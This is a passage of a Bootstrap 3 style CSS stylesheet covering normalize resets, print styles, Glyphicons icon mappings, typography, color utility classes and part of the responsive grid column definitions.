hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    padding: 0.35em 0.625em 0.75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0;
}
legend {
    padding: 0;
    border: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: 700;
}
table {
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th {
    padding: 0;
} /*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
    *,
    :after,
    :before {
        color: #000 !important;
        text-shadow: none !important;
        background: 0 0 !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }
    blockquote,
    pre {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    img,
    tr {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .navbar {
        display: none;
    }
    .btn > .caret,
    .dropup > .btn > .caret {
        border-top-color: #000 !important;
    }
    .label {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd !important;
    }
}
@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"), url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"), url(../fonts/glyphicons-halflings-regular.woff) format("woff"),
        url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg");
}
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
    content: "\002a";
}
.glyphicon-plus:before {
    content: "\002b";
}
.glyphicon-eur:before,
.glyphicon-euro:before {
    content: "\20ac";
}
.glyphicon-minus:before {
    content: "\2212";
}
.glyphicon-cloud:before {
    content: "\2601";
}
.glyphicon-envelope:before {
    content: "\2709";
}
.glyphicon-pencil:before {
    content: "\270f";
}
.glyphicon-glass:before {
    content: "\e001";
}
.glyphicon-music:before {
    content: "\e002";
}
.glyphicon-search:before {
    content: "\e003";
}
.glyphicon-heart:before {
    content: "\e005";
}
.glyphicon-star:before {
    content: "\e006";
}
.glyphicon-star-empty:before {
    content: "\e007";
}
.glyphicon-user:before {
    content: "\e008";
}
.glyphicon-film:before {
    content: "\e009";
}
.glyphicon-th-large:before {
    content: "\e010";
}
.glyphicon-th:before {
    content: "\e011";
}
.glyphicon-th-list:before {
    content: "\e012";
}
.glyphicon-ok:before {
    content: "\e013";
}
.glyphicon-remove:before {
    content: "\e014";
}
.glyphicon-zoom-in:before {
    content: "\e015";
}
.glyphicon-zoom-out:before {
    content: "\e016";
}
.glyphicon-off:before {
    content: "\e017";
}
.glyphicon-signal:before {
    content: "\e018";
}
.glyphicon-cog:before {
    content: "\e019";
}
.glyphicon-trash:before {
    content: "\e020";
}
.glyphicon-home:before {
    content: "\e021";
}
.glyphicon-file:before {
    content: "\e022";
}
.glyphicon-time:before {
    content: "\e023";
}
.glyphicon-road:before {
    content: "\e024";
}
.glyphicon-download-alt:before {
    content: "\e025";
}
.glyphicon-download:before {
    content: "\e026";
}
.glyphicon-upload:before {
    content: "\e027";
}
.glyphicon-inbox:before {
    content: "\e028";
}
.glyphicon-play-circle:before {
    content: "\e029";
}
.glyphicon-repeat:before {
    content: "\e030";
}
.glyphicon-refresh:before {
    content: "\e031";
}
.glyphicon-list-alt:before {
    content: "\e032";
}
.glyphicon-lock:before {
    content: "\e033";
}
.glyphicon-flag:before {
    content: "\e034";
}
.glyphicon-headphones:before {
    content: "\e035";
}
.glyphicon-volume-off:before {
    content: "\e036";
}
.glyphicon-volume-down:before {
    content: "\e037";
}
.glyphicon-volume-up:before {
    content: "\e038";
}
.glyphicon-qrcode:before {
    content: "\e039";
}
.glyphicon-barcode:before {
    content: "\e040";
}
.glyphicon-tag:before {
    content: "\e041";
}
.glyphicon-tags:before {
    content: "\e042";
}
.glyphicon-book:before {
    content: "\e043";
}
.glyphicon-bookmark:before {
    content: "\e044";
}
.glyphicon-print:before {
    content: "\e045";
}
.glyphicon-camera:before {
    content: "\e046";
}
.glyphicon-font:before {
    content: "\e047";
}
.glyphicon-bold:before {
    content: "\e048";
}
.glyphicon-italic:before {
    content: "\e049";
}
.glyphicon-text-height:before {
    content: "\e050";
}
.glyphicon-text-width:before {
    content: "\e051";
}
.glyphicon-align-left:before {
    content: "\e052";
}
.glyphicon-align-center:before {
    content: "\e053";
}
.glyphicon-align-right:before {
    content: "\e054";
}
.glyphicon-align-justify:before {
    content: "\e055";
}
.glyphicon-list:before {
    content: "\e056";
}
.glyphicon-indent-left:before {
    content: "\e057";
}
.glyphicon-indent-right:before {
    content: "\e058";
}
.glyphicon-facetime-video:before {
    content: "\e059";
}
.glyphicon-picture:before {
    content: "\e060";
}
.glyphicon-map-marker:before {
    content: "\e062";
}
.glyphicon-adjust:before {
    content: "\e063";
}
.glyphicon-tint:before {
    content: "\e064";
}
.glyphicon-edit:before {
    content: "\e065";
}
.glyphicon-share:before {
    content: "\e066";
}
.glyphicon-check:before {
    content: "\e067";
}
.glyphicon-move:before {
    content: "\e068";
}
.glyphicon-step-backward:before {
    content: "\e069";
}
.glyphicon-fast-backward:before {
    content: "\e070";
}
.glyphicon-backward:before {
    content: "\e071";
}
.glyphicon-play:before {
    content: "\e072";
}
.glyphicon-pause:before {
    content: "\e073";
}
.glyphicon-stop:before {
    content: "\e074";
}
.glyphicon-forward:before {
    content: "\e075";
}
.glyphicon-fast-forward:before {
    content: "\e076";
}
.glyphicon-step-forward:before {
    content: "\e077";
}
.glyphicon-eject:before {
    content: "\e078";
}
.glyphicon-chevron-left:before {
    content: "\e079";
}
.glyphicon-chevron-right:before {
    content: "\e080";
}
.glyphicon-plus-sign:before {
    content: "\e081";
}
.glyphicon-minus-sign:before {
    content: "\e082";
}
.glyphicon-remove-sign:before {
    content: "\e083";
}
.glyphicon-ok-sign:before {
    content: "\e084";
}
.glyphicon-question-sign:before {
    content: "\e085";
}
.glyphicon-info-sign:before {
    content: "\e086";
}
.glyphicon-screenshot:before {
    content: "\e087";
}
.glyphicon-remove-circle:before {
    content: "\e088";
}
.glyphicon-ok-circle:before {
    content: "\e089";
}
.glyphicon-ban-circle:before {
    content: "\e090";
}
.glyphicon-arrow-left:before {
    content: "\e091";
}
.glyphicon-arrow-right:before {
    content: "\e092";
}
.glyphicon-arrow-up:before {
    content: "\e093";
}
.glyphicon-arrow-down:before {
    content: "\e094";
}
.glyphicon-share-alt:before {
    content: "\e095";
}
.glyphicon-resize-full:before {
    content: "\e096";
}
.glyphicon-resize-small:before {
    content: "\e097";
}
.glyphicon-exclamation-sign:before {
    content: "\e101";
}
.glyphicon-gift:before {
    content: "\e102";
}
.glyphicon-leaf:before {
    content: "\e103";
}
.glyphicon-fire:before {
    content: "\e104";
}
.glyphicon-eye-open:before {
    content: "\e105";
}
.glyphicon-eye-close:before {
    content: "\e106";
}
.glyphicon-warning-sign:before {
    content: "\e107";
}
.glyphicon-plane:before {
    content: "\e108";
}
.glyphicon-calendar:before {
    content: "\e109";
}
.glyphicon-random:before {
    content: "\e110";
}
.glyphicon-comment:before {
    content: "\e111";
}
.glyphicon-magnet:before {
    content: "\e112";
}
.glyphicon-chevron-up:before {
    content: "\e113";
}
.glyphicon-chevron-down:before {
    content: "\e114";
}
.glyphicon-retweet:before {
    content: "\e115";
}
.glyphicon-shopping-cart:before {
    content: "\e116";
}
.glyphicon-folder-close:before {
    content: "\e117";
}
.glyphicon-folder-open:before {
    content: "\e118";
}
.glyphicon-resize-vertical:before {
    content: "\e119";
}
.glyphicon-resize-horizontal:before {
    content: "\e120";
}
.glyphicon-hdd:before {
    content: "\e121";
}
.glyphicon-bullhorn:before {
    content: "\e122";
}
.glyphicon-bell:before {
    content: "\e123";
}
.glyphicon-certificate:before {
    content: "\e124";
}
.glyphicon-thumbs-up:before {
    content: "\e125";
}
.glyphicon-thumbs-down:before {
    content: "\e126";
}
.glyphicon-hand-right:before {
    content: "\e127";
}
.glyphicon-hand-left:before {
    content: "\e128";
}
.glyphicon-hand-up:before {
    content: "\e129";
}
.glyphicon-hand-down:before {
    content: "\e130";
}
.glyphicon-circle-arrow-right:before {
    content: "\e131";
}
.glyphicon-circle-arrow-left:before {
    content: "\e132";
}
.glyphicon-circle-arrow-up:before {
    content: "\e133";
}
.glyphicon-circle-arrow-down:before {
    content: "\e134";
}
.glyphicon-globe:before {
    content: "\e135";
}
.glyphicon-wrench:before {
    content: "\e136";
}
.glyphicon-tasks:before {
    content: "\e137";
}
.glyphicon-filter:before {
    content: "\e138";
}
.glyphicon-briefcase:before {
    content: "\e139";
}
.glyphicon-fullscreen:before {
    content: "\e140";
}
.glyphicon-dashboard:before {
    content: "\e141";
}
.glyphicon-paperclip:before {
    content: "\e142";
}
.glyphicon-heart-empty:before {
    content: "\e143";
}
.glyphicon-link:before {
    content: "\e144";
}
.glyphicon-phone:before {
    content: "\e145";
}
.glyphicon-pushpin:before {
    content: "\e146";
}
.glyphicon-usd:before {
    content: "\e148";
}
.glyphicon-gbp:before {
    content: "\e149";
}
.glyphicon-sort:before {
    content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
    content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152";
}
.glyphicon-sort-by-order:before {
    content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
    content: "\e154";
}
.glyphicon-sort-by-attributes:before {
    content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
    content: "\e156";
}
.glyphicon-unchecked:before {
    content: "\e157";
}
.glyphicon-expand:before {
    content: "\e158";
}
.glyphicon-collapse-down:before {
    content: "\e159";
}
.glyphicon-collapse-up:before {
    content: "\e160";
}
.glyphicon-log-in:before {
    content: "\e161";
}
.glyphicon-flash:before {
    content: "\e162";
}
.glyphicon-log-out:before {
    content: "\e163";
}
.glyphicon-new-window:before {
    content: "\e164";
}
.glyphicon-record:before {
    content: "\e165";
}
.glyphicon-save:before {
    content: "\e166";
}
.glyphicon-open:before {
    content: "\e167";
}
.glyphicon-saved:before {
    content: "\e168";
}
.glyphicon-import:before {
    content: "\e169";
}
.glyphicon-export:before {
    content: "\e170";
}
.glyphicon-send:before {
    content: "\e171";
}
.glyphicon-floppy-disk:before {
    content: "\e172";
}
.glyphicon-floppy-saved:before {
    content: "\e173";
}
.glyphicon-floppy-remove:before {
    content: "\e174";
}
.glyphicon-floppy-save:before {
    content: "\e175";
}
.glyphicon-floppy-open:before {
    content: "\e176";
}
.glyphicon-credit-card:before {
    content: "\e177";
}
.glyphicon-transfer:before {
    content: "\e178";
}
.glyphicon-cutlery:before {
    content: "\e179";
}
.glyphicon-header:before {
    content: "\e180";
}
.glyphicon-compressed:before {
    content: "\e181";
}
.glyphicon-earphone:before {
    content: "\e182";
}
.glyphicon-phone-alt:before {
    content: "\e183";
}
.glyphicon-tower:before {
    content: "\e184";
}
.glyphicon-stats:before {
    content: "\e185";
}
.glyphicon-sd-video:before {
    content: "\e186";
}
.glyphicon-hd-video:before {
    content: "\e187";
}
.glyphicon-subtitles:before {
    content: "\e188";
}
.glyphicon-sound-stereo:before {
    content: "\e189";
}
.glyphicon-sound-dolby:before {
    content: "\e190";
}
.glyphicon-sound-5-1:before {
    content: "\e191";
}
.glyphicon-sound-6-1:before {
    content: "\e192";
}
.glyphicon-sound-7-1:before {
    content: "\e193";
}
.glyphicon-copyright-mark:before {
    content: "\e194";
}
.glyphicon-registration-mark:before {
    content: "\e195";
}
.glyphicon-cloud-download:before {
    content: "\e197";
}
.glyphicon-cloud-upload:before {
    content: "\e198";
}
.glyphicon-tree-conifer:before {
    content: "\e199";
}
.glyphicon-tree-deciduous:before {
    content: "\e200";
}
.glyphicon-cd:before {
    content: "\e201";
}
.glyphicon-save-file:before {
    content: "\e202";
}
.glyphicon-open-file:before {
    content: "\e203";
}
.glyphicon-level-up:before {
    content: "\e204";
}
.glyphicon-copy:before {
    content: "\e205";
}
.glyphicon-paste:before {
    content: "\e206";
}
.glyphicon-alert:before {
    content: "\e209";
}
.glyphicon-equalizer:before {
    content: "\e210";
}
.glyphicon-king:before {
    content: "\e211";
}
.glyphicon-queen:before {
    content: "\e212";
}
.glyphicon-pawn:before {
    content: "\e213";
}
.glyphicon-bishop:before {
    content: "\e214";
}
.glyphicon-knight:before {
    content: "\e215";
}
.glyphicon-baby-formula:before {
    content: "\e216";
}
.glyphicon-tent:before {
    content: "\26fa";
}
.glyphicon-blackboard:before {
    content: "\e218";
}
.glyphicon-bed:before {
    content: "\e219";
}
.glyphicon-apple:before {
    content: "\f8ff";
}
.glyphicon-erase:before {
    content: "\e221";
}
.glyphicon-hourglass:before {
    content: "\231b";
}
.glyphicon-lamp:before {
    content: "\e223";
}
.glyphicon-duplicate:before {
    content: "\e224";
}
.glyphicon-piggy-bank:before {
    content: "\e225";
}
.glyphicon-scissors:before {
    content: "\e226";
}
.glyphicon-bitcoin:before {
    content: "\e227";
}
.glyphicon-btc:before {
    content: "\e227";
}
.glyphicon-xbt:before {
    content: "\e227";
}
.glyphicon-yen:before {
    content: "\00a5";
}
.glyphicon-jpy:before {
    content: "\00a5";
}
.glyphicon-ruble:before {
    content: "\20bd";
}
.glyphicon-rub:before {
    content: "\20bd";
}
.glyphicon-scale:before {
    content: "\e230";
}
.glyphicon-ice-lolly:before {
    content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
    content: "\e232";
}
.glyphicon-education:before {
    content: "\e233";
}
.glyphicon-option-horizontal:before {
    content: "\e234";
}
.glyphicon-option-vertical:before {
    content: "\e235";
}
.glyphicon-menu-hamburger:before {
    content: "\e236";
}
.glyphicon-modal-window:before {
    content: "\e237";
}
.glyphicon-oil:before {
    content: "\e238";
}
.glyphicon-grain:before {
    content: "\e239";
}
.glyphicon-sunglasses:before {
    content: "\e240";
}
.glyphicon-text-size:before {
    content: "\e241";
}
.glyphicon-text-color:before {
    content: "\e242";
}
.glyphicon-text-background:before {
    content: "\e243";
}
.glyphicon-object-align-top:before {
    content: "\e244";
}
.glyphicon-object-align-bottom:before {
    content: "\e245";
}
.glyphicon-object-align-horizontal:before {
    content: "\e246";
}
.glyphicon-object-align-left:before {
    content: "\e247";
}
.glyphicon-object-align-vertical:before {
    content: "\e248";
}
.glyphicon-object-align-right:before {
    content: "\e249";
}
.glyphicon-triangle-right:before {
    content: "\e250";
}
.glyphicon-triangle-left:before {
    content: "\e251";
}
.glyphicon-triangle-bottom:before {
    content: "\e252";
}
.glyphicon-triangle-top:before {
    content: "\e253";
}
.glyphicon-console:before {
    content: "\e254";
}
.glyphicon-superscript:before {
    content: "\e255";
}
.glyphicon-subscript:before {
    content: "\e256";
}
.glyphicon-menu-left:before {
    content: "\e257";
}
.glyphicon-menu-right:before {
    content: "\e258";
}
.glyphicon-menu-down:before {
    content: "\e259";
}
.glyphicon-menu-up:before {
    content: "\e260";
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff;
}
button,
input,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:focus,
a:hover {
    color: #23527c;
    text-decoration: underline;
}
a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
figure {
    margin: 0;
}
img {
    vertical-align: middle;
}
.carousel-inner > .item > a > img,
.carousel-inner > .item > img,
.img-responsive,
.thumbnail a > img,
.thumbnail > img {
    display: block;
    max-width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.img-circle {
    border-radius: 50%;
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
[role="button"] {
    cursor: pointer;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #777;
}
.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%;
}
.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%;
}
.h1,
h1 {
    font-size: 36px;
}
.h2,
h2 {
    font-size: 30px;
}
.h3,
h3 {
    font-size: 24px;
}
.h4,
h4 {
    font-size: 18px;
}
.h5,
h5 {
    font-size: 14px;
}
.h6,
h6 {
    font-size: 12px;
}
p {
    margin: 0 0 10px;
}
.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}
.small,
small {
    font-size: 85%;
}
.mark,
mark {
    padding: 0.2em;
    background-color: #fcf8e3;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: #337ab7;
}
a.text-primary:focus,
a.text-primary:hover {
    color: #286090;
}
.text-success {
    color: #3c763d;
}
a.text-success:focus,
a.text-success:hover {
    color: #2b542c;
}
.text-info {
    color: #31708f;
}
a.text-info:focus,
a.text-info:hover {
    color: #245269;
}
.text-warning {
    color: #8a6d3b;
}
a.text-warning:focus,
a.text-warning:hover {
    color: #66512c;
}
.text-danger {
    color: #a94442;
}
a.text-danger:focus,
a.text-danger:hover {
    color: #843534;
}
.bg-primary {
    color: #fff;
    background-color: #337ab7;
}
a.bg-primary:focus,
a.bg-primary:hover {
    background-color: #286090;
}
.bg-success {
    background-color: #dff0d8;
}
a.bg-success:focus,
a.bg-success:hover {
    background-color: #c1e2b3;
}
.bg-info {
    background-color: #d9edf7;
}
a.bg-info:focus,
a.bg-info:hover {
    background-color: #afd9ee;
}
.bg-warning {
    background-color: #fcf8e3;
}
a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #f7ecb5;
}
.bg-danger {
    background-color: #f2dede;
}
a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #e4b9b9;
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}
ol,
ul {
    margin-top: 0;
    margin-bottom: 10px;
}
ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}
.list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dd,
dt {
    line-height: 1.42857143;
}
dt {
    font-weight: 700;
}
dd {
    margin-left: 0;
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
}
abbr[data-original-title],
abbr[title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.initialism {
    font-size: 90%;
    text-transform: uppercase;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}
blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
    margin-bottom: 0;
}
blockquote .small,
blockquote footer,
blockquote small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}
blockquote .small:before,
blockquote footer:before,
blockquote small:before {
    content: "\2014 \00A0";
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse .small:before,
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
blockquote.pull-right .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before {
    content: "";
}
.blockquote-reverse .small:after,
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
blockquote.pull-right .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after {
    content: "\00A0 \2014";
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
    -webkit-box-shadow: none;
    box-shadow: none;
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    float: left;
}
.col-xs-12 {
    width: 100%;
}
.col-xs-11 {
    width: 91.66666667%;
}
.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-8 {
    width: 66.66666667%;
}
.col-xs-7 {
    width: 58.33333333%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-5 {
    width: 41.66666667%;
}
.col-xs-4 {
    width: 33.33333333%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-2 {
    width: 16.66666667%;
}
.col-xs-1 {
    width: 8.33333333%;
}
.col-xs-pull-12 {
    right: 100%;
}
.col-xs-pull-11 {
    right: 91.66666667%;
}
.col-xs-pull-10 {
    right: 83.33333333%;
}
.col-xs-pull-9 {
    right: 75%;
}
.col-xs-pull-8 {
    right: 66.66666667%;
}
.col-xs-pull-7 {
    right: 58.33333333%;
}
.col-xs-pull-6 {
    right: 50%;
}
.col-xs-pull-5 {
    right: 41.66666667%;
}
.col-xs-pull-4 {
    right: 33.33333333%;
}
.col-xs-pull-3 {
    right: 25%;
}
.col-xs-pull-2 {
    right: 16.66666667%;
}
.col-xs-pull-1 {
    right: 8.33333333%;
}
.col-xs-pull-0 {
    right: auto;
}
.col-xs-push-12 {
    left: 100%;
}
.col-xs-push-11 {
    left: 91.66666667%;
}
.col-xs-push-10 {
    left: 83.33333333%;
}
.col-xs-push-9 {
    left: 75%;
}
.col-xs-push-8 {
    left: 66.66666667%;
}
.col-xs-push-7 {
    left: 58.33333333%;
}
.col-xs-push-6 {
    left: 50%;
}
.col-xs-push-5 {
    left: 41.66666667%;
}
.col-xs-push-4 {
    left: 33.33333333%;
}
.col-xs-push-3 {
    left: 25%;
}
.col-xs-push-2 {
    left: 16.66666667%;
}
.col-xs-push-1 {
    left: 8.33333333%;
}
.col-xs-push-0 {
    left: auto;
}
.col-xs-offset-12 {
    margin-left: 100%;
}
.col-xs-offset-11 {
    margin-left: 91.66666667%;
}
.col-xs-offset-10 {
    margin-left: 83.33333333%;
}
.col-xs-offset-9 {
    margin-left: 75%;
}
.col-xs-offset-8 {
    margin-left: 66.66666667%;
}
.col-xs-offset-7 {
    margin-left: 58.33333333%;
}
.col-xs-offset-6 {
    margin-left: 50%;
}
.col-xs-offset-5 {
    margin-left: 41.66666667%;
}
.col-xs-offset-4 {
    margin-left: 33.33333333%;
}
.col-xs-offset-3 {
    margin-left: 25%;
}
.col-xs-offset-2 {
    margin-left: 16.66666667%;
}
.col-xs-offset-1 {
    margin-left: 8.33333333%;
}
.col-xs-offset-0 {
    margin-left: 0;
}
@media (min-width: 768px) {
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9 {
        float: left;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-11 {
        width: 91.66666667%;
    }
    .col-sm-10 {
        width: 83.33333333%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-8 {
        width: 66.66666667%;
    }
    .col-sm-7 {
        width: 58.33333333%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-5 {
        width: 41.66666667%;
    }
    .col-sm-4 {
        width: 33.33333333%;
    }
    .col-sm-3 {
        width: 25%;
    }
